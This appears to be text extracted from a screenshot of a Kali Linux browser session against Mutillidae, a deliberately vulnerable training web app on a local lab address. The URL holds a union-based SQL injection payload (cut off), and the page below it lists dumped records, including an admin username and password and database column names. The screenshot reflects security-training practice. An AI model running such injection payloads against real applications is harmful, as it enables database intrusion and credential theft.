 Apps Places Jan 13 11:35 6% 81% 0.0 kB 0.0 kB 80%
Kali Linux 192.168.0.104/mutillidae/ 192.168.0.104/mutillidae/
Not Secure http://192.168.0.104/mutillidae/index.php?page=user-info.php&username=admin' union select 1,c
A
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB Inbox (163) - adambas…
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
You
Tube
Mutillidae
Channel
Developed by Adrian
"Irongeek"
Crenshaw and
Jeremy Druin
Password
View Account Details
Dont have an account? Please register here
Results for . 28 records found.
Username=admin
Password=adminpass
Signature=Monkey!
Username=cid
Password=
Signature=
Username=username
Password=
Signature=
Username=password
Password=
Signature=
Username=mysignature
Password=
Signature=
Username=is_admin